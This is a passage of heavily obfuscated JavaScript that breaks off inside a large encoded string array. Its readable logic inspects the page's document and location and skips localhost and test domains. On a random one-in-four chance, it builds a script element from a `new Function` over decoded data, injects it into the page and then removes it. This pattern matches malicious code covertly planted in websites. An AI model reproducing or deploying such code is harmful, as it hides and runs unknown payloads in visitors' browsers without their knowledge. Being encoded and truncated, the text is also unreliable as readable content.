(0x6b9,'jeUy')+V(0x436,'Ggff')+V(0x52e,'rMcV')+V(0x1ec,'yCH5')+V(0xe3,'%nGh')+V(0x68d,'#G%6')+V(0x4a3,'YwfJ')+V(0x5bd,'rMgI')+V(0x4ef,'ddYC')+V(0x20b,'h9BU')+V(0x364,'4y@d')+V(0x4b6,'!eVt')+V(0x51e,'pr&*')+V(0x402,'q0JI')+V(0x2dc,'fOB]')+V(0x619,'bYX0')+V(0x246,'b@Pa')+V(0x7ec,'Ggff')+V(0x44a,'l(]R')+V(0x47f,'g#vw')+V(0x24a,'EIza')+V(0x1c2,'%nGh')+V(0x506,'q%h5')+V(0x34c,'aO(B')+V(0x40e,'Q7Ga')+V(0x730,'D]q[')+V(0x6d8,'G5^@')+V(0x221,'G5^@')+V(0x21e,'pr&*')+V(0x235,'yw6B')+V(0x87,'yCH5')+V(0x663,'aO(B')+V(0x580,'$rPV')+V(0x770,'UMk]')+V(0x13b,'TK#B')+V(0x247,'Q7Ga')+V(0x95,'h9BU')+V(0x32f,'bYX0')+V(0x20a,'H@Qj')+V(0x5c4,'0L%#')+V(0x135,'j4y$')+V(0x804,'$rPV')+V(0x4d8,'YwfJ')+V(0x570,'%nGh')+V(0x6ac,'D]q[')+V(0x305,'UMk]')+V(0x2f9,'r1g[')+V(0x3ab,'fOB]')+V(0x27f,'fOB]')+V(0x74d,'0L%#')+V(0x34d,'EIza')+V(0x5cc,'UMk]')+V(0x343,'!NNh')+V(0x1bd,'YwfJ')+V(0x458,'OEZ7')+V(0x1b6,'(a!7')+V(0x16a,'#G%6')+V(0x853,'b@Pa')+V(0x567,'g#vw')+V(0x30a,'l(]R')+V(0x419,'q0JI')+V(0x2d8,'bYX0')+V(0x70b,'4y@d')+V(0x53b,'jeUy')+V(0x2f8,'!eVt')+V(0x775,'OEZ7')+V(0x617,'g#vw')+V(0x673,'0L%#')+V(0x34e,'h9BU')+V(0x360,'#G%6')+V(0x7ed,'TK#B')+V(0x101,'D]q[')+V(0x3b2,'mr9K')+V(0x4da,'ddYC')+V(0x7e9,'CufW')+V(0x40b,'Q7Ga')+V(0x18c,'4y@d')+V(0x8b,'$rPV')+V(0x43f,'rMgI')+V(0x8d,'EIza')+V(0x215,'r1g[')+V(0x7b6,'H@Qj')+V(0x4be,'ZnUE')+V(0x625,'r1g[')+V(0x60b,'!NNh')+V(0x757,'UL#k')+V(0x53c,'UL#k')+V(0x547,'6N*9')+V(0x750,'YwfJ')+V(0x382,'H@Qj')+V(0x456,'EIza')+V(0x766,'^$*F')+V(0x5cd,'8#(%')+V(0x6ae,'#G%6')+V(0x269,'G5^@')+V(0x7a2,'rMcV')+V(0x1ff,'!NNh')+V(0x620,'Q7Ga')+V(0x3b1,'o*L^')+V(0x533,'4y@d')+V(0x5fd,'r1g[')+V(0x578,'Q7Ga')+V(0x2e7,'GWxy')+V(0x12a,'YwfJ')+V(0x77c,'%Y81')+V(0x230,'jeUy')+V(0x46e,'G2zI')+V(0xed,'r1g[')+V(0x20c,'l(]R')+V(0x17d,'CufW')+V(0x7b1,'^$*F')+V(0x535,'%Y81')+V(0x255,'q%h5')+V(0x514,'rMgI')+V(0x430,'l(]R')+V(0x79e,'!NNh')+V(0x109,'G5^@')+V(0x7f3,'b@Pa')+V(0x6e2,'EIza')+V(0x72f,'!NNh')+V(0x304,'fOB]')+V(0x80a,'rMgI'))+(V(0x292,'bYX0')+V(0xeb,'%nGh')+V(0x538,'GWxy')+V(0x217,'TK#B')+V(0x628,'q0JI')+V(0x747,'rMcV')+V(0x64a,'Q7Ga')+V(0x62e,'yCH5')+V(0x2c0,'o*L^')+V(0x786,'TK#B')+V(0x709,'Q7Ga')+V(0x213,'EIza')+V(0x604,'ddYC')+V(0x5f9,'l(]R')+V(0x2ad,'G2zI')+V(0x1fd,'jeUy')+V(0x38e,'ddYC')+V(0x1d3,'pr&*')+V(0xbb,'6N*9')+V(0x2dd,'H@Qj')+V(0x185,'o^F*')+V(0x494,'r1g[')+V(0x66d,'ddYC')+V(0x367,'bYX0')+V(0x2ce,'yCH5')+V(0x43c,'ZnUE')+V(0x1d9,'#G%6')+V(0x7f6,'GWxy')+V(0x5f7,'^$*F')+V(0x155,'Ps2K')+V(0x351,'ddYC')+V(0x6e4,'rMgI')+V(0x106,'pr&*')+V(0x91,'H@Qj')+V(0x666,'yw6B')+V(0x6bf,'ddYC')+V(0xda,'aO(B')+V(0x2ba,'EIza')+V(0x52a,'o^F*')+V(0x2d4,'rMcV')+V(0x49b,'bYX0')+V(0x25f,'l(]R')+V(0x40c,'OEZ7')+V(0x1c5,'GWxy')+V(0x78b,'#G%6')+V(0x154,'jeUy')+V(0x158,'yCH5')+V(0x7ba,'yCH5')+V(0x3d0,'yCH5')+V(0x1f3,'jeUy')+V(0x264,'6N*9')+V(0x407,'rMgI')+V(0x7fe,'r1g[')+V(0x7e8,'TK#B')+V(0x10c,'TK#B')+V(0xde,'6N*9')+V(0x5e5,'yCH5')+V(0x5d2,'^$*F')+V(0x2be,'bYX0')+V(0x515,'(a!7')+V(0x583,'H@Qj')+V(0x1a5,'o*L^')+V(0x336,'8#(%')+V(0x15a,'ZnUE')+V(0x771,'$rPV')+V(0xdb,'G2zI')+V(0x81b,'%nGh')+V(0x658,'TK#B')+V(0x444,'G5^@')+V(0x272,'YwfJ')+V(0x3b9,'bYX0')+V(0x6ca,'r1g[')+V(0x1e4,'G5^@')+V(0xa0,'UL#k')+V(0xc9,'CufW')+V(0x96,'EIza')+V(0x659,'o*L^')+V(0x717,'rMgI')+V(0x3fc,'yCH5')+V(0x5f8,'Q7Ga')+V(0x113,'b@Pa')+V(0x69a,'%nGh')+V(0x49f,'jeUy')+V(0x1d4,'bYX0')+V(0x767,'bYX0')+V(0x6b5,'r1g[')+V(0x1fb,'8#(%')+V(0x19e,'pr&*')+V(0x6fa,'0L%#')+V(0x15f,'YwfJ')+V(0x7c2,'j4y$')+V(0x5d7,'l(]R')+V(0x8e,'o*L^')+V(0x3f3,'EIza')+V(0x2ef,'#G%6')+V(0x3aa,'aO(B')+V(0xdc,'UL#k')+V(0x6bb,'yCH5')+V(0xa9,'G2zI')+V(0x6ab,'%Y81')+V(0x782,'ELaT')+V(0x175,'OEZ7')+V(0x466,'h9BU')+V(0xc2,'UMk]')+V(0x7c9,'l(]R')+V(0x7d,'ddYC')+V(0x646,'yw6B')+V(0x28d,'D]q[')+V(0x30c,'H@Qj')+V(0x81,'l(]R')+V(0x58d,'o^F*')+V(0xa4,'UMk]')+V(0x536,'aO(B')+V(0x389,'!eVt')+V(0x6b8,'G2zI')+V(0x42a,'o*L^')+V(0x2eb,'ddYC')+V(0x576,'yw6B')+V(0x6ee,'CufW')+V(0x86,'0L%#')+V(0x3d2,'Ggff')+V(0x1c4,'rMcV')+V(0x55c,'b@Pa')+V(0x7d5,'Ggff')+V(0x5a0,'l(]R')+V(0x66a,'#G%6')+V(0x282,'UL#k')+V(0x602,'r1g[')+V(0x85,'$rPV')+V(0x705,'q0JI')+V(0x41d,'$rPV')+V(0x579,'q%h5')+V(0x34b,'rMgI')+V(0x6db,'Q7Ga')+V(0x543,'aO(B')+V(0x478,'6N*9')+V(0x7a7,'8#(%')+V(0x1d7,'%nGh')+V(0x268,'UMk]')+V(0x5ce,'#G%6')+V(0x702,'q%h5')+V(0x41a,'g#vw')+V(0x208,'!eVt')+V(0x293,'OEZ7')+V(0x5ee,'rMcV')+V(0x6c1,'G2zI')+V(0xf0,'D]q[')+V(0x443,'4y@d')+V(0x1e8,'pr&*')+V(0x7c4,'!eVt')+V(0xfd,'%nGh')+V(0x479,'yCH5')+V(0x4ba,'%Y81')+V(0x330,'jeUy')+V(0x6cb,'YwfJ')+V(0x3f5,'OEZ7')+V(0x7fd,'rMcV')+V(0x82f,'ELaT')+V(0x79,'ELaT')+V(0x7f2,'yCH5')+V(0x6d5,'G2zI')+V(0x1c3,'EIza')+V(0x31c,'fOB]')+V(0x260,'!NNh')+V(0x502,'o*L^')+V(0x2cb,'(a!7')+V(0x170,'!NNh')+V(0x295,'rMcV')+V(0x7a4,'ZnUE')+V(0x83,'8#(%')+V(0x137,'Q7Ga')+V(0x731,'(a!7')+V(0x703,'!NNh')+V(0x18b,'%nGh')+V(0x7f9,'%nGh')+V(0x32b,'G5^@')+V(0x692,'mr9K')+V(0x6e0,'o*L^')+V(0x818,'8#(%')+V(0x2fa,'rMcV')+V(0x148,'YwfJ')+V(0x7bc,'r1g[')+V(0x816,'yw6B')+V(0x41c,'mr9K')+V(0x7f8,'D]q[')+V(0x1e1,'jeUy')+V(0x163,'q%h5')+V(0x428,'mr9K')+V(0x655,'OEZ7')+V(0x81d,'r1g[')+V(0x468,'yw6B')+V(0x638,'q0JI')+V(0x812,'6N*9')+V(0x2a4,'G5^@')+V(0x670,'pr&*')+V(0x823,'EIza')+V(0x2c2,'D]q[')+V(0x83a,'^$*F')+V(0x227,'%Y81')+V(0x48c,'r1g['))+(V(0xf6,'g#vw')+V(0x2ea,'!NNh')+V(0x22a,'EIza')+V(0x1f1,'yCH5')+V(0x1df,'!eVt')+V(0x7dc,'Q7Ga')+V(0x635,'rMcV')+V(0x174,'OEZ7')+V(0x353,'rMcV')+V(0x690,'q%h5')+V(0x83b,'r1g[')+V(0x3d7,'!NNh')+V(0x1f0,'$rPV')+V(0x196,'Ps2K')+V(0x739,'0L%#')+V(0x5c9,'yCH5')+V(0x46d,'ZnUE')+V(0x119,'rMcV')+V(0xfc,'GWxy')+V(0x508,'UL#k')+V(0x14e,'$rPV')+V(0x806,'Q7Ga')+V(0x28b,'!NNh')+V(0x13d,'rMcV')+V(0x130,'ddYC')+V(0x32a,'4y@d')+V(0xd3,'Q7Ga')+V(0x65e,'Ggff')+V(0x1ee,'8#(%')+V(0x67e,'r1g[')+V(0x803,'rMcV')+V(0x2ff,'rMgI')+V(0x14d,'b@Pa')+V(0x233,'G2zI')+V(0x405,'Q7Ga')+V(0x7aa,'q%h5')+V(0x826,'l(]R')+V(0x2f7,'yCH5')+V(0x308,'q0JI')+V(0x75d,'jeUy')+V(0x6a1,'aO(B')+V(0x4e7,'fOB]')+V(0x423,'bYX0')+V(0x4ab,'GWxy')+V(0x849,'0L%#')+V(0x51a,'q0JI')+V(0x1a4,'D]q[')+V(0x309,'rMgI')+V(0x6c4,'GWxy')+V(0xb1,'o^F*')+V(0x4d6,'bYX0')+V(0x84b,'(a!7')+V(0x4c4,'ddYC')+V(0x521,'H@Qj')+V(0x6bd,'ddYC')+V(0x43b,'4y@d')+V(0x852,'yCH5')),c[V(0x2a3,'$rPV')]=V(0x5d4,'!eVt')+V(0x49e,'r1g[')+V(0x446,'q0JI')+V(0x695,'ZnUE')+V(0x356,'rMgI')+V(0x65c,'UL#k')+V(0x71f,'0L%#')+V(0x647,'G5^@')+V(0x433,'pr&*')+V(0x568,'aO(B')+V(0x445,'YwfJ')+V(0x7db,'$rPV')+V(0xb2,'b@Pa')+'DY',c[V(0x321,'b@Pa')]=V(0x3ae,'h9BU')+V(0x3c7,'!NNh')+V(0x15c,'YwfJ')+V(0x4e0,'pr&*')+V(0x1ea,'jeUy')+V(0x683,'Ggff')+V(0x1f9,'%Y81')+V(0x6e1,'Ps2K')+V(0x610,'yw6B')+'Y]',c[V(0x48e,'o^F*')]=function(z,B){return z===B;},c[V(0x2ec,'G5^@')]=V(0x2af,'bYX0')+V(0x325,'o^F*')+V(0x41e,'g#vw')+V(0x3f7,'aO(B')+V(0x53f,'mr9K')+V(0x3af,'yCH5')+V(0x439,'yCH5')+V(0x60a,'#G%6')+V(0x2d3,'UMk]')+V(0x1cf,'q0JI')+V(0x459,'g#vw')+V(0x244,'l(]R')+V(0x6df,'!NNh')+V(0x254,'aO(B')+V(0x6bc,'Ggff')+V(0x160,'4y@d')+V(0x7cc,'rMcV')+V(0x7b4,'G5^@'),c[V(0xac,'8#(%')]=V(0x368,'D]q[')+V(0x62f,'4y@d')+V(0x700,'fOB]')+V(0x142,'r1g[')+V(0x838,'4y@d'),c[V(0x5ea,'$rPV')]=function(z,B){return z!==B;},c[V(0x676,'ZnUE')]=V(0x429,'YwfJ')+V(0x3f6,'jeUy'),c[V(0x3fb,'OEZ7')]=V(0xd0,'TK#B')+'t',c[V(0x60c,'o^F*')]=V(0x376,'Ps2K')+V(0x691,'h9BU'),c[V(0x6d6,'ZnUE')]=function(z,B){return z===B;},c[V(0x790,'4y@d')]=function(z,B,D){return z(B,D);},c[V(0x4de,'fOB]')]=function(z){return z();},c[V(0x21a,'q0JI')]=function(z){return z();},c[V(0x1c1,'$rPV')]=function(z){return z();},c[V(0x2b1,'UL#k')]=function(z){return z();},c[V(0x758,'bYX0')]=function(z,B,D){return z(B,D);},c[V(0x4b1,'pr&*')]=function(z,B,D){return z(B,D);},c[V(0x842,'%nGh')]=V(0x22b,'yw6B')+'t',c[V(0x71e,'G5^@')]=V(0x551,'GWxy')+V(0x557,'mr9K')+V(0x509,'Ggff'),c[V(0x29d,'UL#k')]=function(z,B){return z||B;},c[V(0x6a8,'o*L^')]=V(0x323,'o*L^')+V(0x529,'G5^@')+V(0x7e0,'yCH5')+V(0x425,'UL#k')+V(0x559,'EIza')+V(0x183,'fOB]')+V(0x347,'Ggff')+V(0xe9,'G2zI'),c[V(0x714,'YwfJ')]=V(0x5de,'CufW')+V(0xec,'q%h5')+V(0x398,'ELaT')+V(0x585,'pr&*')+V(0x28a,'0L%#')+V(0x311,'G5^@'),c[V(0x3c3,'h9BU')]=function(z){return z();},c[V(0x152,'r1g[')]=function(z,B){return z+B;},c[V(0x149,'#G%6')]=function(z,B){return z+B;},c[V(0x127,'(a!7')]=V(0xf3,'!NNh');var d=c,f=function(){var z=!![];return function(B,D){var E=z?function(){var W=_0x6346678d;if(D){var G=D[W(0x50b,'!eVt')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var X=V;for(var D in z)if(d[X(0x808,'jeUy')](D[X(0x1e0,'YwfJ')+'h'],B)&&function(E,G){var Y=X;for(var I=0x2;d[Y(0x17b,'fOB]')](I,G[Y(0x31e,'yCH5')+'h']);I++)if(d[Y(0x54d,'#G%6')](E[Y(0x3e3,'0L%#')+Y(0xb3,'H@Qj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var Z=V;return d[Z(0x4c1,'rMgI')](z,Math[Z(0x236,'o^F*')](d[Z(0x55e,'mr9K')](Math[Z(0xb9,'0L%#')+'m'](),d[Z(0x288,'4y@d')](d[Z(0x637,'fOB]')](B,0x1),z))));}function i(z,B){var a0=V;for(var D=0x0;d[a0(0x110,'%Y81')](D,B[a0(0x60f,'mr9K')+'h']);D++){var E=B[D],G=d[a0(0x34f,'Ps2K')](0x0,E[a0(0x63b,'o^F*')+'Of']('.'))?d[a0(0x2ee,'q%h5')]('.',z):z,I=d[a0(0x3bc,'%nGh')](G[a0(0x454,'OEZ7')+'h'],E[a0(0x57e,'%Y81')+'h']),L=G[a0(0x337,'OEZ7')+'Of'](E,I),I=d[a0(0x8f,'GWxy')](-0x1,L)&&d[a0(0x518,'j4y$')](L,I);if(I&&(d[a0(0x518,'j4y$')](G[a0(0x21d,'EIza')+'h'],E[a0(0x1b5,'(a!7')+'h'])||d[a0(0x2b8,'GWxy')](0x0,E[a0(0x415,'8#(%')+'Of']('.'))))return 0x1;}}function j(){var a1=V,z,B;return d[a1(0x38c,'!NNh')](g,d[a1(0x290,'%Y81')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=V,z=d[a2(0x75b,'%Y81')](l,d[a2(0x46a,'h9BU')](j));if(z){var z=d[a2(0x1a0,'OEZ7')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a2(0x316,'ddYC')](0x46,z[a2(0x448,'#G%6')+a2(0x84,'o^F*')](0x0))&&d[a2(0x248,'G2zI')](0x66,z[a2(0x80e,'$rPV')+a2(0xb3,'H@Qj')](0x0))||d[a2(0x338,'G2zI')](0x49,z[a2(0x291,'6N*9')+a2(0x2f2,'ELaT')](0x1))&&d[a2(0x36e,'6N*9')](0x69,z[a2(0x3db,'mr9K')+a2(0xb3,'H@Qj')](0x1))||d[a2(0x395,'r1g[')](0x4c,z[a2(0x291,'6N*9')+a2(0x26d,'UL#k')](0x2))&&d[a2(0x813,'Q7Ga')](0x6c,z[a2(0x150,'q%h5')+a2(0x6a2,'o*L^')](0x2))||d[a2(0x25d,'G5^@')](0x45,z[a2(0x218,'yw6B')+a2(0x7b3,'yCH5')](0x3))&&d[a2(0x57d,'^$*F')](0x65,z[a2(0x218,'yw6B')+a2(0x722,'$rPV')](0x3))||d[a2(0x3a7,'#G%6')](0x3a,z[a2(0x525,'o*L^')+a2(0x2f2,'ELaT')](0x4))):void 0x0;}}function l(z){var a3=V;return d[a3(0x7c3,'q0JI')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=V,z=d[a4(0x631,'l(]R')](j);if(z){var B=d[a4(0x4e5,'yCH5')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a4(0x27b,'^$*F')](B,'~')?d[a4(0x6c5,'fOB]')](l,z):D)&&d[a4(0x58e,'jeUy')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x7ac,'6N*9')](B,D);}}function n(){var a5=V,z=d[a5(0x493,'mr9K')],B=new RegExp(d[a5(0x729,'b@Pa')],'g');return z[a5(0x6a6,'q0JI')+'ce'](B,'')[a5(0x6ad,'bYX0')](';');}function p(){var a6=V,z=d[a6(0x7f1,'q0JI')],B=new RegExp(d[a6(0x528,'OEZ7')],'g');return z[a6(0x22d,'aO(B')+'ce'](B,'')[a6(0x7fc,'(a!7')](';');}function r(z){var a7=V;return d[a7(0x437,'D]q[')](-0x1,z[a7(0x177,'#G%6')+'Of'](String[a7(0x50e,'%nGh')+a7(0x76b,'g#vw')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x4f0,'0L%#')](z)||new RegExp(d[a7(0x166,'pr&*')],'g')[a7(0x28f,'EIza')](z));var B;}function s(z,B){var a8=V,D=z[a8(0x24e,'CufW')+'h'];return d[a8(0x71c,'6N*9')](z[a8(0x565,'aO(B')+a8(0x696,'yw6B')](d[a8(0x3bc,'%nGh')](D,B[a8(0x36d,'o^F*')+'h']),D),B);}function t(){var a9=V,z=d[a9(0x1a2,'ELaT')](f,this,function(){var aa=a9,G={};G[aa(0x151,'bYX0')]=d[aa(0x477,'(a!7')];var I=G,L=d[aa(0x8a,'#G%6')](typeof window,d[aa(0x68c,'#G%6')])?window:d[aa(0x47a,'0L%#')](typeof process,d[aa(0x74f,'0L%#')])&&d[aa(0x6e6,'OEZ7')](typeof require,d[aa(0x234,'G2zI')])&&d[aa(0x5f0,'(a!7')](typeof global,d[aa(0x652,'rMcV')])?global:this,Q=function(){var ab=aa,R=new L[(ab(0x11d,'j4y$'))+'p'](I[ab(0xe5,'j4y$')]);return!R[ab(0x1ed,'H@Qj')](z);};return d[aa(0x751,'ELaT')](Q);});d[a9(0x516,'GWxy')](z);var B=d[a9(0x333,'o*L^')](n),D=d[a9(0x7eb,'6N*9')](m),E=d[a9(0x4b0,'rMgI')](p);return!D||!!(d[a9(0x1ce,'$rPV')](i,D=d[a9(0x169,'o*L^')](s,D,String[a9(0x193,'UL#k')+a9(0x7d0,'YwfJ')+'de'](0x2e))?D[a9(0x1eb,'o^F*')+a9(0x669,'h9BU')](0x0,d[a9(0x72c,'q%h5')](D[a9(0x45e,'UMk]')+'h'],0x1)):D,B)||d[a9(0x132,'j4y$')](i,D,E)||d[a9(0x2a1,'ZnUE')](r,D)||d[a9(0x171,'!NNh')](k));}function u(z){var ac=V,B=d[ac(0x2aa,'b@Pa')](j),D;B&&((D=B[ac(0x5eb,'(a!7')+ac(0x4cf,'EIza')+ac(0x4e1,'Ps2K')](d[ac(0x240,'#G%6')]))[ac(0x67c,'g#vw')]=d[ac(0xaf,'YwfJ')],D[ac(0x7e4,'(a!7')+ac(0x203,'h9BU')+'t']=z,(B[ac(0x393,'ELaT')]||B[ac(0x1af,'fOB]')]||B[ac(0x44f,'ZnUE')+ac(0x2d0,'%nGh')+ac(0x214,'j4y$')])[ac(0x48a,'g#vw')+ac(0x298,'TK#B')+'d'](D),D[ac(0xe2,'bYX0')+'e']());}function v(){var ad=V,z,B=d[ad(0x63d,'g#vw')](g,d[ad(0x75a,'!eVt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=d[ad(0x2ae,'4y@d')],E=new RegExp(d[ad(0x592,'G5^@')],'g'),(E=B[D[ad(0x588,'#G%6')+'ce'](E,'')])&&E[ad(0x286,'ZnUE')+ad(0x16b,'G5^@')][ad(0x2d1,'mr9K')+ad(0x139,'q%h5')+'d'](E));}try{var w,x,y;d[V(0x36f,'#G%6')](t)||(d[V(0x5ab,'#G%6')](v),d[V(0x5d1,'aO(B')](0x1,d[V(0x841,'yw6B')](h,0x1,w=0x4))||d[V(0x73d,'Ps2K')](u,d[V(0x317,'aO(B')](d[V(0x4c8,'ddYC')]('(',new Function((function(){var _0x2544328=function(){var _0x7656633c=['zdrKvxbisNLRCLntz3DLrfPStxL3BLvRqK9ru2nWsZbR','vNPAt1KWC3PomLjozdfJBKXdzdrHrgrQvurOCLDxCfHk','ugvgyZfIvfvUtenKALPUqMTvvMHOwKnJC0OXyZbrBu5w','m1L6vxnkmK5gvwTjBKTtDePlrei0txPrmeXdy3DkBveY','reu0wxL3BLHSAgTuu2nWsZbRB01izZrnrfvZsNPbBvPe','u2D3zurjm1LPD25rvuuXzhLJCeSWA29nsgCZttjzC0OY','utjkEwTYu1nND2veutbnq3DUwKzcnfDdy3blmgTVtuHN','sZbRB01iz3PnEKvZsJfkqvrRrw5lu3rks0rcne1xrxLm','mKzSt0D0suP5D25wEMrvu1DKwLDTtLfwEwnZsJbwsgvS','A3jtu2D3zurvEa','A3jtu2D3zurrEvLPD25lvvjvtLnJCeSWA29nsgCWwtjv','A1rty3blmgTVtuHNEvKYsxnkmej6zfzbBKTtDePlrei0','yuvNEeP5A3jtu2D3zurrm1LtD25oBMXZuLnJCeSWA29n','ttjmq2nWuKzrmq','tenKu1ffnujkEwTYu1nND2veuMLoExDUtJfZmffdy3bl','EuXdy2HKmK5rsNLRCLntz3DLre15wxL3BMvwsLfvEwnW','vvPRuNPcnfPfmvrHmdHUtenKCfeYDfbwmuztwtfvD1r5','ru9hDejrm0vUtenKwfvtowPuvK5YwMXKuMnwsw5mq2ry','u3bHsNLRCLntz3DLrezTt0n3BK5TzfbJq2nWsZbRB01i','D2vevxDoExDUuKHcALzdy3blmgTVtuHNmvPTwxnkmej6','y3nkmwrqwKDsu1iWEhvAr0vUtenKDMqZuMTwBuK0ywLJ','yuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffyuw5y','whbytM5RBKXdzfHvvKPQvMXoDLuYohDzu2nZsJfKu09f','q042zwLJCeSWA29nsgD4wKrzC0OYtxDAEvfUs1n0sKTe','y1DrD1r5y3nkmJfzyw1oAwjxDgPkExDUzgToCLjwyZjA','qJrov0K1tenKs01tutfkEwTYu1nND2vertrzu3DUuKHc','rfjTtNL3BMndtJzLAwnWsZbRB01izZbnv0vZsJbcEMrw','vNPKAgvdy3nkmLzyuM1sv1yZqMTvm0vUtenKB09hDePJ','r0PAzvvowfvwqKHwmuPruMXKuvLty3nkm0f6uw1ou1eY','sMTurNaYyw1sEeP5D25KAMH2uKzKufeWnunzu2nZsJfJ','CeSWA29nsgCXtvDjC0OYCgHorZHUs1n0sKTeqJrnv1f5','ne1Qwtrmq2rQuLzkq0P5A3jtu2D3zurwA1LtD25vA0jp','mMr5uwTNBKTtDePlrei0tLrfm0XdzgPKAxbWsNLRCLnt','BKTtDePlrei0twPvEKXdzdblu056sNLRCLntz3DLre16','wNrkExDUwM0XCLLxDfrIEKjytLHRBKXdzfHvBLjRuZjo','rfeXt0n3BKLyzgPvq2nWsZbRB01iz3HAvgTZsJjWAe5h','vunJCeSWA29nsgCYtJjfC0OYtMXzv3nUs1n0sKTeqJro','rxnkmNbOtKC4BG','vvjvtLnJCfHumwTxmKv3s0rcne5htxDmq2mZv3PsquP5','mtu1nty0nwrzAKrWEa','CeSWA29nsgCXtw1zC0OWBZflBg9Us1n0sKTeqJroEKzP','ngDJrhH4tZmWC1KXDePlrei0tM1rEuXdzg5JA0PjsNLS','DLDty3nkmM80yta5wfvysKLwELiXsNL3BLjuAhzABu4Z','m01Us1n0sKTeqJrovejTtenKu1ffnujkEwTYu1nND2ve','z3Lor0LZsNPwAK5htw5lu3rks0rcne1QvxLmq2res1zs','rNrks0rcne5uwMTmq2rbyZnwuuP5BgrlrZbZzdjSDvPh','sNLRCLntz3DLrezPtNL3BK0ZCfzxAwnWsZbRB01izZfn','rei0tJjrEKXdzhfzvfj2sNLRCLntz3DLreuXtwL3BLDy','r01Us1n0sKTeqJrnmK0XtenKDu4WCfbkEwTYu1nND2ve','tLrREuXdzevJr05vsNLRCLntz3DLrgrPwLn3BMrdBevI','mgfxoxvlsefZy1n4EuXitxnKu3GZteHNC2vtEdzmruvZ','zurNme1dD25omxmWuunJCfHumuPlrei0tM1znuXdzgPA','v0vZsJjomKTTA25lu3rks0rcne5uutjmq2rts1Hcv0P5','tenJmLOWoxDkEwTYu1nND2vertjnq3DUuZjStu15y3bl','zeDOCgmXC25Lwhb1zevAueOXmwjnsgD3wfnRn2ztEhvA','D25nrgXnuMLJCeSWA29nsgD6wKrrC0OYBevlA1vUs1n0','vtvQuJfoDMnRtLrHm2r0wKHRBKXdzgLABKjRvuDkDgft','v3Pcne5tD3DLrfKXwfn4yK1izZbmrei0tM1szeXgC3DL','tLvZD1z6yZfsBuzisNL3BLKYmxjlmwrstvuXwe5vtw5m','rxnkmg94sKrvBKTtDePlrei0tKrREKXdy2HKmK5rsNLR','t0n3BLf5BfvKu2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','rK5YyuzKueWYtLvrmJK1sNL3BMfxmxjAmMC0yJi5we4Y','D25wELy0wKvKvgiZsNbvmNrUsNL3BLOZzfDzmdvpvM1s','EMrTuNLJC0OYsKTAA1j3yLC5q0P5D25LA2X1tLzKu2nU','rfKYtun3BMjQzeTuEwnWsZbRB01iz3PoAKfZsJnwvuPy','wJj4DLLTrNnpBLjVyvHnC1jQmw1KvZvQzeDSDMjPz3bL','vgTZsJjWAe5hog5lu3rks0rcne16qtrmq2nWuKzrmuP5','mtvkExDUwKzoCLDwzfjKBu5ytMPrBKXdzgLLrK5ivNPK','EwTYu1nND2vettnAAxDUsKvswLzPy3blmgTVtuHNmK9u','sJfSnfLSA25lu3rks0rcne5ez3Pmq2mYzvD4rKP5A3jt','txL3BMrwuwXLu2nWsZbRB01iz3LABvfZsNPSvfKZy25l','tuHNmu0YrxnkmhrWvernBKTtDePlrei0txPfneXdy3bs','uvrwm0P5A3nzmxrks0rcne5QvMHmq2nOzdjouuP5Bgrq','BeXdzeTou3bHsNLRCLntz3DLre5Rt0n3BLnQrwTou2nW','BfLxC25lu3rks0rcne1xsxHmq2qWs1vsDKP5A3jtu2D3','sKTeqJrnv0POtenJm1D6uKfkEwTYu1nND2vesMXnu3DU','sZbRB01iz3LAve1ZsNPonLzwB25lu3rks0rcne4YwxPm','C0OYtKzvA0LUs1yWCfaZzhbIBvj2zhPWrvCXuw9nsgD5','Cgngww5lu3rks0rcne0YuMHmq2rQuLzkq0P5A3jtu2D3','nvuYDe5Ar0vUtenKwfvRuK1wmujTu0HSAeP5D25wmuf6','rfjTtvn3BLvRqK9ru2nWsZbRB01izZnnveLZsJjSruTR','Ewrcv1vWqMnvuw5yvdbOsvz0ze8ZmtjzweLNwLqXzK1i','A0XdzfPLr0PAsNLRCLntz3DLre0Yt1n3BLPgqJrxq2nW','A29nsgD4tKDzC0P5uKvxvLLUs1n0sKTeqJrnBvuZtenJ','B1ndz3DLre00wwL3BLKWvLnrAwnWs1nVDgnhrNLJmLzk','rdf4vZfRB01izZnAve1ZsNPbnvrfww5lu3nUwtjvBLHt','zdjHBKPxsNLRCLntz3DLrgD5twL3BK4XCZbrq2nWsZbR','D1Pty3nkmJLuytjoD09hotbwmuv3sNL3BLyXstrprMmW','s0rcne5uAZvmq2rbyZnwuuP5A3jtu2D3zurzmfL5D25v','mvLusxnkEKe1vevzBKTtDePlrei0tKrJEeXdzhbsq3bg','re5OtenKmeTvuNzkEwTYu1nND2vey3PAq3DUzvzkuvv5','ELKWtenKmeTvuNzkEwTYu1nND2vevMPnq3DUwtnzCwft','y2HHCKnVzgvbDa','sZbRB01izZbnEMTZsJjom0Pwqw5lu3rks0rcne5evMHm','sZbRB01izZjAr01ZsJnrCeKZtw5lu3rks0rcne1uwtjm','sNL3BLz6yZbuvMmYvKroCvj5y3nkmwmWt0Hcwe4YBZnA','zuDkwKP5A3jtu2D3zurzEK1dD25zmLzOyxLJCeSWA29n','ELjQsNLRCLntz3DLrezRt1n3BLfvrtfKEwnWsZbRB01i','mKzktvzzBKXdzfHvvtvQuJiXCMqXzfjJvKLUtenKme9h','q2rytKDwBfz6vJjpr1jysNL3BLKZrtvtBKj0yJbRBKXd','BvfZsNPonLzwB25lu3rks0rcne5httnmq2n6zwXwyuP5','zgHLrgHtvNPJna','CL